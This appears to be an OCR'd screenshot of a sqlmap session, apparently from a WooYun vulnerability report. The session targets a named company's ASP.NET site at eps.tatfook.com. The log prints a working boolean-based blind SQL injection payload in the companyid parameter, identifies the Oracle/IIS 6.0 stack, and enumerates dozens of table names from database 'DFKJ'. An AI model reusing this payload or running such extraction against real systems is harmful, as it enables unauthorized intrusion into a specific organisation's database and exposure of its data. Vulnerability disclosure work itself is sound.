 命令提示符 - sqlmap.py -u "eps.tatfook.com:8001/custom/groupnewslist.aspx?child=true&...
[12:38:10] [INFO] resuming back-end DBMS 'oracle'
[12:38:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://eps.tatfook.com:8001/custom/groupnewslist.aspx?child=true&co
mpanyid=1) AND 9304=9304 AND (2322=2322&GroupId=38
---
[12:38:11] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[12:38:11] [INFO] fetching tables for database: 'DFKJ'
[12:38:11] [INFO] fetching number of tables for database 'DFKJ'
[12:38:11] [INFO] resumed: 602
[12:38:11] [INFO] resumed: ABILITYFUNCTION
[12:38:11] [INFO] resumed: ABILITYRELATIVE
[12:38:11] [INFO] resumed: ACCESSLOG
[12:38:11] [INFO] resumed: ANSWER
[12:38:11] [INFO] resumed: ARCHIVEDICT
[12:38:11] [INFO] resuming partial value: ARCHIVETYP
[12:38:11] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:38:11] [INFO] retrieved:
[12:38:11] [WARNING] reflective value(s) found and filtering out
E
[12:38:27] [INFO] retrieved: ATTACHMENT
[12:39:48] [INFO] retrieved: AWARDINGTRANSWORKFLOW
[12:41:56] [INFO] retrieved: AWARDING_ACCEPTHISTORY
[12:44:14] [INFO] retrieved: AWARDING_FILEINFO
[12:45:23] [INFO] retrieved: AWARDING_SORTSOURCE
[12:46:34] [INFO] retrieved: AWARDING_SORTSOURCE_HISTORY
[12:47:48] [INFO] retrieved: BIDDINGPRICESET
[12:49:26] [INFO] retrieved: BJBPRODUCT
[12:50:26] [INFO] retrieved: CLASSCODERELATION
[12:52:16] [INFO] retrieved: CLASSCOMPANY
[12:53:02] [INFO] retrieved: CLASSFILE
[12:53:38] [INFO] retrieved: CLASSFILESET
[12:54:06] [INFO] retrieved: COMPANY
[12:54:44] [INFO] retrieved: COMPANY_TYPE
[12:55:22] [INFO] retrieved: COMPETENCYFILES
[12:56:35] [INFO] retrieved: CONTACT
[12:57:09] [INFO] retrieved: COVERSTYLES
[12:58:25] [INFO] retrieved: CUSTEELCLASS
[12:59:48] [INFO] retrieved: CUSTEELUSERS
[13:00:32] [INFO] retrieved: DC_FOLDERS
[13:01:42] [INFO] retrieved: DC_TABLES
www.wooyun.org